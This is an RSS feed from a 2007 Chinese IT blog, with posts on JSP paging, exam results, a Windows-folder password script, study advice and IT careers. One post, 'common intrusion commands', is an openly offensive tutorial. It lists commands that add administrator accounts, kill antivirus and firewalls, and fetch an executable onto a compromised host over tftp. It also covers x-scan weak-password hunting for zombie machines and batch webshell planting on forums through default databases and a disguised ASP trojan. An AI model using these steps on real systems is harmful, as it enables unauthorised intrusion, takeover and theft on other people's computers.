<br>&nbsp;&nbsp;&nbsp;&nbsp;if(i&gt;4) <br>&nbsp;&nbsp;&nbsp;&nbsp;break; <br>&nbsp;&nbsp;&nbsp;&nbsp;} <br>&nbsp;&nbsp;&nbsp;&nbsp;%&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;/table&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;p&nbsp;align="center"&gt;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;td&nbsp;colspan="5"&nbsp;align="right"&nbsp;valign="middle"&gt;共&nbsp;&lt;font&nbsp;color="red"&gt;&lt;%=&nbsp;resultcouts&nbsp;%&gt;&lt;/font&gt;条记录&nbsp;共&nbsp;&lt;font&nbsp;color="red"&gt;&lt;%=&nbsp;totalPages&nbsp;%&gt;&lt;/font&gt;页&lt;/td&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;%if(curPages==1)&nbsp;{%&gt;&nbsp;&lt;a&nbsp;href="CH9/test.jsp?page=&lt;%=&nbsp;curPages%&gt;"&gt;首页&lt;/a&gt;&lt;%}%&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;%if(curPages&gt;1)&nbsp;{%&gt;&nbsp;&lt;a&nbsp;href="CH9/test.jsp?page=&lt;%=&nbsp;curPages-1%&gt;"&gt;上一页&lt;/a&gt;&lt;%}%&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;%if(curPages&lt;totalPages)&nbsp;{%&gt;&nbsp;&lt;a&nbsp;href="CH9/test.jsp?page=&lt;%=&nbsp;curPages+1%&gt;"&gt;下一页&lt;/a&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;%&nbsp;}else&nbsp;{%&gt;&nbsp;&lt;a&nbsp;href="CH9/test.jsp?page=&lt;%=&nbsp;totalPages%&gt;"&gt;尾页&lt;/a&gt;&lt;%}%&gt; <br>&nbsp;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&lt;/p&gt; <br>&nbsp;&nbsp;&lt;/body&gt; <br>&lt;/html&gt; <br><img src ="http://www.cnitblog.com/flydream/aggbug/30858.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-07-29 13:09 <a href="http://www.cnitblog.com/flydream/archive/2007/07/29/30858.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>软件设计师考试我过了</title><link>http://www.cnitblog.com/flydream/archive/2007/06/25/29047.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Mon, 25 Jun 2007 10:30:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/06/25/29047.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/29047.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/06/25/29047.html#Feedback</comments><slash:comments>2</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/29047.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/29047.html</trackback:ping><description><![CDATA[<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 今天上QQ群里看见消息湖南软考成绩出来了,我高兴的就去查了下,呵呵那感觉真好过了,一个字'爽'.考出来&nbsp;我就知道有这样的结果,我太有信心了.对了忘了告诉大家我的成绩了,上午58 下午66.大家跟帖拉,把你的成绩帖出来.过了的分享下自己的快乐,没过的大家鼓励他,继续油.<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 还没有查的网友快去查下吧<a href="http://www.hnii.gov.cn/djzx/cxpd.asp" target=_blank><font color=#0000ff><u>http://www.hnii.gov.cn/djzx/cxpd.asp</u></font></a>!!<br>祝大家好运!!<img height=20 src="http://www.cnitblog.com/Emoticons/QQ/47.gif" width=20 border=0></p><img src ="http://www.cnitblog.com/flydream/aggbug/29047.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-06-25 18:30 <a href="http://www.cnitblog.com/flydream/archive/2007/06/25/29047.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>ORACLE 常用的SQL语法和数据对象</title><link>http://www.cnitblog.com/flydream/archive/2007/06/20/28797.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Wed, 20 Jun 2007 03:08:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/06/20/28797.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/28797.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/06/20/28797.html#Feedback</comments><slash:comments>2</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/28797.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/28797.html</trackback:ping><description><![CDATA[&nbsp;&nbsp;&nbsp;&nbsp; 摘要: ORACLE 常用的SQL语法和数据对象&nbsp;&nbsp;<a href='http://www.cnitblog.com/flydream/archive/2007/06/20/28797.html'>阅读全文</a><img src ="http://www.cnitblog.com/flydream/aggbug/28797.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-06-20 11:08 <a href="http://www.cnitblog.com/flydream/archive/2007/06/20/28797.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>提升JSP应用程序的七大绝招 </title><link>http://www.cnitblog.com/flydream/archive/2007/06/17/28644.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Sun, 17 Jun 2007 14:28:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/06/17/28644.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/28644.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/06/17/28644.html#Feedback</comments><slash:comments>2</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/28644.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/28644.html</trackback:ping><description><![CDATA[&nbsp;&nbsp;&nbsp;&nbsp; 摘要: 提升JSP应用程序的七大绝招 &nbsp;&nbsp;<a href='http://www.cnitblog.com/flydream/archive/2007/06/17/28644.html'>阅读全文</a><img src ="http://www.cnitblog.com/flydream/aggbug/28644.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-06-17 22:28 <a href="http://www.cnitblog.com/flydream/archive/2007/06/17/28644.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>教您给Windows目录加口令的特殊方法</title><link>http://www.cnitblog.com/flydream/archive/2007/06/14/28480.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Thu, 14 Jun 2007 14:37:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/06/14/28480.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/28480.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/06/14/28480.html#Feedback</comments><slash:comments>4</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/28480.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/28480.html</trackback:ping><description><![CDATA[Windows系统目录是Windows操作系统的重要目录，当我们访问这个目录时，系统会提示你这个目录的重要性，如果需要进入，只需要单击&#8220;显示文件&#8221;就可以大摇大摆地走进去了。如果我们给Windows目录增加一个进入口令，只有那些口令输入正确的人才能进入，这样，你的Windows目录不是安全多了，而且一些不愿让别人看到的文档也可以放到里面。 <br><br><span class=tpc_content>　　</span>给Windows目录加口令，我们需要借助Windows目录中一个特殊文件：超文本模板文件folder.htt。另外我们再编写一个HTML文档用来进行口令输入错误时的提示。 <br><br><span class=tpc_content>　　</span>下面，我们先来修改一下folder.htt，用记事本打开Windows目录中的folder.htt文档（注意它是一个隐藏文件，如果你在Windows目录中找不到它，可以在我的电脑窗口中单击&#8220;查看&#8221;菜单中的&#8220;文件夹选项...&#8221;，再单击&#8220;查看&#8221;标签，在高级设置中选中&#8220;显示所有文件&#8221;就可以了。），在文档内容最后的语句前面加入如下VBSCRIPT代码： <br><br>&lt;Script language="vbscript"&gt; <br>function kouling() <br>　　dim pass&lt;BR&gt; &nbsp; <br>　　pass=Prompt("对不起，这是重要的系统目录，请您正确输入管理口令才能进入：","") <br>　　if pass="abc" then dedecms.com <br>　　else&lt;BR&gt;　　Alert "对不起，您的口令错误！" <br>　　Navigate "file://C:\Program Files\error.html" <br>　　end if <br>　　end function <br>　　kouling() <br>&lt;/script&gt;<br><br><br><span class=tpc_content>　　</span>然后保存一下文件。　先不要测试，各位看到代码中的Navigate "file://C:\Program Files\error.html"一句了吗，我们还需要建立一个error.html文档，用以进行错误提示。下面是这个文档最简单的代码，其核心内容是放置一个可以返回C盘根目录的按钮： <br><br><br>&lt;html&gt; <br>&lt;head&gt;&lt;title&gt;出错了!&lt;/title&gt; <br>&lt;/head&gt; <br>对不起，您无权访问Windows系统目录! <br>&lt;input type="button" value="返回" name="button"&gt; <br>&lt;a href="http://www.it228.com" target="_blank"&gt;计算机之家&lt;/a&gt; <br>&lt;/body&gt; <br>&lt;/html&gt;<br><br><br><span class=tpc_content>　　</span>将这段代码保存为error.html文档，并存放于C:\Program Files\下。 <br><br><span class=tpc_content>　　</span>好了，让我们测试一下吧！当你打开C盘欲进入Windows目录时，首先会弹出一个让你输入口令的对话框，输入口令abc（你也可以在folder.htt中将pass变量改为其他密码），才可以进入。如果不输入或输入错误，则直接打开页面&#8220;error.html&#8221;给以提示，单击页面中的返回按钮又会返回到C盘根目录了。<br><img src ="http://www.cnitblog.com/flydream/aggbug/28480.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-06-14 22:37 <a href="http://www.cnitblog.com/flydream/archive/2007/06/14/28480.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>常用入侵命令</title><link>http://www.cnitblog.com/flydream/archive/2007/05/15/27050.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Tue, 15 May 2007 14:17:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/05/15/27050.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/27050.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/05/15/27050.html#Feedback</comments><slash:comments>5</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/27050.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/27050.html</trackback:ping><description><![CDATA[<p>第一课: 入侵必备DOS命令总结 <br>一.对用户操做 </p>
<p>net user --------查看有哪些用户</p>
<p>net user guest /active:yes ------ 激活guest用户 </p>
<p>net user 用户名　密码　/add ------建立用户 </p>
<p>net localgroup administrators 用户名 /add ------- 把&#8220;用户&#8221;添加到管理员中使其具有管理员权限</p>
<p>二．必备命令</p>
<p>net start -----查看开启了哪些服务</p>
<p>net start 服务名-----开启服务</p>
<p>net stop 服务名------停止某服务</p>
<p>netstat -an :查看端口的网络连接情况</p>
<p>ipconfig :查看本地ip地址</p>
<p>三．关防火墙，杀毒软件命令</p>
<p>net stop sharedaccess ----关系统自带防火墙</p>
<p>pskill.exe ravmon -----杀掉瑞星软件</p>
<p>pskill.exe pfw ----关天网防火墙</p>
<p>net stop "Symantec AntiVirus"----关于诺顿企业版</p>
<p>net stop KAVStart------关闭金山杀毒</p>
<p>向肉鸡上传文件命令:</p>
<p>第一种方法:tftp</p>
<p>命令格式:tftp -i 你的公网IP get xx.exe</p>
<p>：计算机运行命令全集 winver---------检查Windows版本<br>wmimgmt.msc----打开windows管理体系结构<br>wupdmgr--------windows更新程序<br>winver---------检查Windows版本<br>wmimgmt.msc----打开windows管理体系结构<br>wupdmgr--------windows更新程序<br>wscript--------windows脚本宿主设置<br>write----------写字板winmsd-----系统信息<br>wiaacmgr-------扫描仪和照相机向导<br>winchat--------XP自带局域网聊天<br>mem.exe--------显示内存使用情况<br>Msconfig.exe---系统配置实用程序 <br>mplayer2-------简易widnows media player<br>mspaint--------画图板<br>mstsc----------远程桌面连接<br>mplayer2-------媒体播放机<br>magnify--------放大镜实用程序<br>mmc------------打开控制台<br>mobsync--------同步命令<br>dxdiag---------检查DirectX信息<br>drwtsn32------ 系统医生<br>devmgmt.msc--- 设备管理器<br>dfrg.msc-------磁盘碎片整理程序<br>diskmgmt.msc---磁盘管理实用程序<br>dcomcnfg-------打开系统组件服务<br>ddeshare-------打开DDE共享设置<br>dvdplay--------DVD播放器<br>net stop messenger-----停止信使服务<br>net start messenger----开始信使服务 <br>notepad--------打开记事本<br>nslookup-------网络管理的工具向导<br>ntbackup-------系统备份和还原<br>narrator-------屏幕"讲述人"<br>ntmsmgr.msc----移动存储管理器<br>ntmsoprq.msc---移动存储管理员操作请求<br>netstat -an----(TC)命令检查接口<br>syncapp--------创建一个公文包<br>sysedit--------系统配置编辑器<br>sigverif-------文件签名验证程序<br>sndrec32-------录音机<br>shrpubw--------创建共享文件夹<br>secpol.msc-----本地安全策略<br>syskey---------系统加密，一旦加密就不能解开，保护windows xp系统的双重密码<br>services.msc---本地服务设置<br>Sndvol32-------音罖@刂瞥绦?br&gt;sfc.exe--------系统文件检查器<br>sfc /scannow---windows文件保护<br>tsshutdn-------60秒倒计时关机命令<br>tourstart------xp简介（安装完成后出现的漫游xp程序）<br>taskmgr--------任务管理器<br>eventvwr-------事件查看器<br>eudcedit-------造字程序 <br>explorer-------打开资源管理器<br>packager-------对象包装程序<br>perfmon.msc----计算机性能监测程序<br>progman--------程序管理器<br>regedit.exe----注册表 <br>rsop.msc-------组策略结果集<br>regedt32-------注册表编辑器<br>rononce -p ----15秒关机<br>regsvr32 /u *.dll----停止dll文件运行<br>regsvr32 /u zipfldr.dll------取消ZIP支持<br>cmd.exe--------CMD命令提示符<br>chkdsk.exe-----Chkdsk磁盘检查<br>certmgr.msc----证书管理实用程序<br>calc-----------启动计算器<br>charmap--------启动字符映射表<br>cliconfg-------SQL SERVER 客户端网络实用程序<br>Clipbrd--------剪贴板查看器<br>conf-----------启动netmeeting<br>compmgmt.msc---计算机管理<br>cleanmgr-------**整理<br>ciadv.msc------索引服务程序<br>osk------------打开屏幕键盘<br>odbcad32-------ODBC数据源管理器<br>oobe/msoobe /a----检查XP是否激活<br>lusrmgr.msc----本机用户和组<br>logoff---------注销命令<br>iexpress-------木马捆绑工具，系统自带<br>Nslookup-------IP地址侦测器<br>fsmgmt.msc-----共享文件夹管理器<br>utilman--------辅助工具管理器<br>gpedit.msc-----组策略 </p>
<p>第二课:x-scan扫描器的使用技巧详解</p>
<p>一.详解x-scan的配置:</p>
<p>1.扫描模块设置:</p>
<p>1).开放服务</p>
<p>(2).远程控制系统</p>
<p>(3).nt-server弱口令-----administrator 空口令或弱口令.</p>
<p>(4).sql-server弱口令 ---sa 空口令或弱口令.</p>
<p>2.扫描IP范围设置:</p>
<p>(1).指定IP范围.</p>
<p>(2).从文件中导入IP列表.</p>
<p>二.x-scan在入侵中的应用:</p>
<p>1.对系统的综合安全检测,有针对性的入侵.</p>
<p>2.找肉鸡</p>
<p>nt-server弱口令</p>
<p>sql-server弱口令</p>
<p>3.邮箱,ftp,vnc的破解</p>
<p>三.x-scan入侵实例演示部分:</p>
<p>1.找同一城市的nt-server弱口令肉鸡.(一般都是个人PC)</p>
<p>2.s扫 + x-scan扫描 找sa空口令肉鸡(一般都是服务器)</p>
<p>s扫描-----扫开放1433的机子</p>
<p>x-scan扫描-----对开放1433的机子进行弱口令探测.</p>
<p>第五课:网站猎手批量入侵实战演示</p>
<p>黑天 </p>
<p>一.二个重点要素:</p>
<p>1.关键字: 存在漏洞的程序所共有的特证.关键字一定要选准,这样命中率才高.</p>
<p>选择技巧:一般选择论坛最低部的版权信息或程序名称.</p>
<p>2.检测的页面或文件: 也就是程序存在漏洞的地方</p>
<p>二.网站猎手批量入侵实战演示篇:</p>
<p>1.实战演示一:</p>
<p>检测的页面或文件: data/dvbbs7.mdb</p>
<p>关键字:Powered By ：Dvbbs Version 7.0.0 </p>
<p>由默认数据库到拿网站webshell过程:</p>
<p>第一步:下载动网默认数据库 </p>
<p>第二步:在数据库中找管理员密码</p>
<p>技巧:动网论坛不需要破解MD5管理员密码,可以查看日志文件直接找到密码.</p>
<p>第三步:在前台以jpg格式上传asp木马.</p>
<p>第四步:用备份数据库功能把jpg格式备份成我们的ASP木马.</p>
<p>2.演示二:</p>
<p>检测的页面或文件:database/bbsxp.mdb</p>
<p>关键字:Powered by BBSXP 7.00 </p>
<p>3.演示三:</p>
<p>检测的页面或文件:upfile_flash.asp</p>
<p>关键字:商城</p>
<p>四:关于批量得webshell的其它思路</p>
<p>1.思路一:</p>
<p>到大型源码下载中心,把下载量较大的源程序,下载回来研究.</p>
<p>主要研究他们的默认数据库地址,默认管理账号和密码,默认后台.</p>
<p>然后用关键字结合网站猎手批量检测.很快就提到大量webshell</p>
<p>2.思路二:社会工程学批量入侵拿webshell</p>
<p>1.免杀</p>
<p>&nbsp;</p>
<p>2.破解</p>
<p>&nbsp;</p>
<p>3.程序汉化,个性修改.</p>
<p>&nbsp;</p>
<p>二.脱壳四步骤:</p>
<p>第一步:查壳</p>
<p>常用查壳工具: PEID ,FI ,PE-SCAN 等.</p>
<p>第二步:找OEP</p>
<p>工具:ollydbg</p>
<p>第三步:脱壳</p>
<p>常用脱壳工具:</p>
<p>1.OD自带的脱壳插件:右键脱壳之.</p>
<p>2.LordPE:选择所调试进程右键,完整脱壳.</p>
<p>第四步:修复</p>
<p>Import REConstructor 1.6</p>
<p>三.在ollydbg脱壳中常用快捷键介绍</p>
<p>F2: 下断点.</p>
<p>F4:运行到所选择的那一行.-----遇到向上跳时用到</p>
<p>F7:单步进入----遇到近call时用到.</p>
<p>F8:单步跟踪</p>
<p>F9:运行程序</p>
<p>Shift+F9 :忽略异常运行</p>
<p>Alt+M:打开内存镜像<br></p><img src ="http://www.cnitblog.com/flydream/aggbug/27050.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-05-15 22:17 <a href="http://www.cnitblog.com/flydream/archive/2007/05/15/27050.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>软件设计师必考知识点</title><link>http://www.cnitblog.com/flydream/archive/2007/05/10/26813.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Thu, 10 May 2007 02:21:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/05/10/26813.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/26813.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/05/10/26813.html#Feedback</comments><slash:comments>0</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/26813.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/26813.html</trackback:ping><description><![CDATA[<p>1.数制及其转换,原码,补码,反码与原码的关系<br>2.校验方法和校验码<br>3.算术运算和逻辑运算</p>
<p>4.数组地址的影射(压缩存储)<br>5.链表/线性表的操作<br>6.树的有关性质(二叉树,二叉排弃树等)<br>7.递归算法<br>8.各种流程图的填空和循环次数认定</p>
<p>9.CPU运算器,控制器等的组成和作用<br>10.内存/介质的容量计算,芯片数目的计算<br>11.内存/磁盘的存取时间计算<br>12.内存页面管理</p>
<p>13.操作系统进程,设备,文件的管理<br>14.函数调用中的引用调用/值调用<br>15.网络的一些新名词的含义<br>16.TCP/IP有关的协议体系结构</p>
<p>17.数据库的一些基本概念<br>18.系统代数/SQL语言</p>
<p>19.多媒体的基本概念(较低颜色,声音的A/D和D/A)<br>20.计算机应用基础和办公软件的操作</p>
<p>21.软件工程的一些基本概念(CMM)<br>22.软件需求分析概念(DFD,ER图)<br>23.面向对象的基本概念<br>24.软件测试与维护</p>
<p>25.加密和/网络安全性 公钥密码<br>26.标准化基本概念,标准分类<br>27.信息化基本概念,有关法律,软件著作权<br>28.计算机专业英语,基本名词解释,尤其是新名词和缩写&nbsp;</p><img src ="http://www.cnitblog.com/flydream/aggbug/26813.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-05-10 10:21 <a href="http://www.cnitblog.com/flydream/archive/2007/05/10/26813.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>生命密码——通过出生日期预测一个人的性格</title><link>http://www.cnitblog.com/flydream/archive/2007/04/28/26326.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Sat, 28 Apr 2007 05:30:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/04/28/26326.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/26326.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/04/28/26326.html#Feedback</comments><slash:comments>90</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/26326.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/26326.html</trackback:ping><description><![CDATA[&nbsp;&nbsp;&nbsp;&nbsp; 摘要: 里面写的很详细,我通过自己的出生日期,对自己的性格进行了分析,不妨看下,仅供参考.&nbsp;&nbsp;<a href='http://www.cnitblog.com/flydream/archive/2007/04/28/26326.html'>阅读全文</a><img src ="http://www.cnitblog.com/flydream/aggbug/26326.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-04-28 13:30 <a href="http://www.cnitblog.com/flydream/archive/2007/04/28/26326.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>考软设的借口!!</title><link>http://www.cnitblog.com/flydream/archive/2007/04/26/26240.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Thu, 26 Apr 2007 14:11:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/04/26/26240.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/26240.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/04/26/26240.html#Feedback</comments><slash:comments>8</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/26240.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/26240.html</trackback:ping><description><![CDATA[&nbsp;&nbsp;&nbsp; 我，一个平凡的不能再平凡的大三学生，尽管我不想平凡。 <br>&nbsp;&nbsp;&nbsp;&nbsp;我，一个三流大学<a href="http://www.csai.cn/incsearch/search.asp?key=%C8%ED%BC%FE%B9%A4%B3%CC" target=_blank><u><font color=#356299>软件工程</font></u></a>专业的学生，尽管我不想来这。 <br>&nbsp;&nbsp;&nbsp;&nbsp;我，一个随着环境改变而改变的学生，尽管我想拥有个性。
<p>&nbsp;&nbsp;&nbsp;&nbsp;正如我所说，我是一个平凡的学生，高中三年起早贪黑，朝九晚五的奋斗并没有改变没进重点大学的事实，来到了这个一般般的学校，来到了这个陌生的环境。
<p>&nbsp;&nbsp;&nbsp;&nbsp;也正如我说，我是一个随环境改变而改变的学生，没有了学习的气氛，没有了志同道合的奋斗搭档。存在的只是整天打游戏的兄弟，存在的只是整日颓废的大学生。
<p>&nbsp;&nbsp;&nbsp;&nbsp;突然间地狱到天堂的改变使得我很不习惯，在不习惯中日子也就这么一天天的过去了。寝室的兄弟们说：&#8220;'University'就是&#8216;由你玩四年&#8217;，毕业后混张文凭就行了，干嘛那么辛苦哦&#8221;。我知道他们的观点很不正确，却无法反驳，因为周围的人都是这样的。你想做一只独立鹤群的鸡只会受到那些高傲的鹤的鄙视。
<p>&nbsp;&nbsp;&nbsp;&nbsp;表就这么不停的走着，生活的改变直到大二的一天。有个朋友无意中说起了他已经过了软考中的<a href="http://www.csai.cn/incsearch/search.asp?key=%B3%CC%D0%F2%D4%B1" target=_blank><u><font color=#356299>程序员</font></u></a>，我那时的大脑还停留在计算机二级上，很傻的问他：&#8220;什么是软考的程序员？比计算机二级证书好吗？&#8221;很难想象他当时的表情，只听到他的话&#8220;软考是国家人事部和信息部<a href="http://www.csai.cn/incsearch/search.asp?key=%C8%CF%D6%A4" target=_blank><u><font color=#356299>认证</font></u></a>的考试，二级和它简直就没有可比性&#8221;。令我注意的是他接着说的话&#8220;XX！去试试噻，你不能再整天这样了，没有目标活着有意思吗？证书拿不到无所谓，关键是你在朝向那个目标的过程中会学到好多专业的知识&#8221;。我只能楞在那，原来自己不知不觉中不知道的，错过的已经这么多了。人和人之间的距离在不经意间坐上飞机都赶不上了。
<p>&nbsp;&nbsp;&nbsp;&nbsp;就在那时我明白了自己不能再这样盲目的生活了，不能再这样混了，不能在这样堕落了，否则自己将会后悔一辈子。
<p>&nbsp;&nbsp;&nbsp;&nbsp;就以软考中的软件设计师为目标，给自己一个借口，给报名费一个借口，给学习一个借口。之后我每天强迫自己背上书包上自习。早上6:30，学校的广播刚响，为了那个学习的借口，我不再睡懒觉；晚上11:00，宿舍的灯已经熄了，为了那个学习的借口，我还在楼道里编着程序；双休日，当寝室其他人还在游戏里战斗，为了那个学习的借口，我拿起了该学习的书。想逃课时，告诉自己报了软考，必须好好听老师讲课；想游戏时，告诉自己报了软考，必须比其他人多付出点；心情不好时，告诉自己报了软考，不能让心情影响到学习。
<p>&nbsp;&nbsp;&nbsp;&nbsp;就这个学习的借口，使我重新找到了高中时的感觉，找到了学习之后的充实感，找到了努力之后的成就敢。 <br>&nbsp;&nbsp;&nbsp;&nbsp;就这个学习的借口，终于使我的专业课知识全赶了上了，并且经常在论坛上还能解决一些数学方面的编程题。
<p>&nbsp;&nbsp;&nbsp;&nbsp;软考是我想学习的借口，感谢这个借口，感谢这个考程序员的目标，使得我不再堕落，不再"University",使得久废的我找到了自己的活力，找到了自己的青春，找到了自己的个性。现在，我将会以软考中的<a href="http://www.csai.cn/incsearch/search.asp?key=%C8%ED%BC%FE%C9%E8%BC%C6%CA%A6" target=_blank><u><font color=#356299>软件设计师</font></u></a>为借口，继续努力学习，继续充实自己，继续向前走。</p><img src ="http://www.cnitblog.com/flydream/aggbug/26240.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-04-26 22:11 <a href="http://www.cnitblog.com/flydream/archive/2007/04/26/26240.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>it人35岁时 转型不能转行</title><link>http://www.cnitblog.com/flydream/archive/2007/04/26/26238.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Thu, 26 Apr 2007 14:04:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/04/26/26238.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/26238.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/04/26/26238.html#Feedback</comments><slash:comments>0</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/26238.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/26238.html</trackback:ping><description><![CDATA[<span class=oblog_text>&#8220;35岁，技术生涯即告终结。&#8221;这种说法在IT界得到众多人认可，也令很多IT人为自己的未来担忧。其实，如果从另一个角度来理解，技术生涯结束，意味着新职业的开始。与其被动等待，不如换个思维，早作准备，在35岁来到之前完成转型，把握职业生涯的主动权。
<p>　　IT领域有很强的专业性，并且这个行业正处于上升过程中，转型不转行的做法对于IT人是比较理性的选择。但因为工作性质的不同，IT人在转型之前应该要告别技术型思维，为新的职业生涯储备一些新知识。</p>
<p><strong>　　选择1：做销售闷头钻技术&#8594;抬头勤沟通</strong></p>
<p>　　转型吸引力：销售工作富于挑战，而且收入与工作业绩直接挂钩，适合对薪水上升空间不满、且追求个人价值体现者。</p>
<p>　　优势：IT人有很强的技术背景，更擅长发掘产品性能的优缺点，对于IT产品的介绍具有权威性，容易被客户相信。</p>
<p>　　劣势：与销售相比，技术研发的工作环境相对封闭，工程师们与机器沟通的能力往往优于与人沟通的能力，因此，与人的沟通能力是最需要补上的一课。</p>
<p>　　学习计划：可以参考一些诸如卡耐基人际沟通技巧之类的书籍，反省自己以往人际沟通中是否有违最佳规则；其次，可以参加一些销售人员的聚会或是培训课程，给自己洗洗脑，从个人中心的思维方式转换到客户中心的模式中。当然，最重要的一点是，平时要注意多与人沟通。技巧固然可以通过训练速成，观念的转变却不是一朝一夕的事。</p>
<p>　　<strong>选择2：做培训术业专攻&#8594;博采众长</strong></p>
<p>　　转型吸引力：培训工作让人有一种帮助他人的成就感，适合喜欢与人分享、且重视精神收获者。</p>
<p>　　优势：适应企业需求，IT人在运用某一技术语言上相当精深，另外，他们在技术研发中的实战经验对于学员来说也是相当宝贵的教学资源。</p>
<p>　　劣势：除了精通某一技术语言之外，培训师需要有更广泛的知识面，而IT技术人员往往在这个方面有所欠缺。因此，要系统性地重组IT技术领域的知识，并且不断自发了解技术发展的最新动态。</p>
